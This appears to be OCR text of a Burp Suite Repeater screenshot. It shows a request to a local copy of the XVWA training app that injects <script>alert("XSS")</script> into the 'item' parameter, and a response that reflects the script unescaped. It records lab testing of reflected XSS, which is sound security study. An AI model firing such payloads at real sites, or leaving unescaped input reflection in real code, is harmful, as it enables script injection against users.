 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /xvwa/vulnerabilities/reflected_xss/?item=<script>alert("XSS")</script> HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/xvwa/vulnerabilities/reflected_xss/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Cookie: PHPSESSID=8fjiacb3fdoi0gl716g8f06vs2
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
137 <div class="col-lg-6">
138 <p>
Enter your message here.
139 <form method='get' action=''>
140 <div class="form-group">
141 <label>
</label>
142 <input class="form-control" wi
item">
</input>
<br>
143 <div align="right">
<button class="btn btn-defa
Submit Button
</button>
</div>
144 </div>
145 </form>
146 <script>
alert("XSS")
</script>
</p>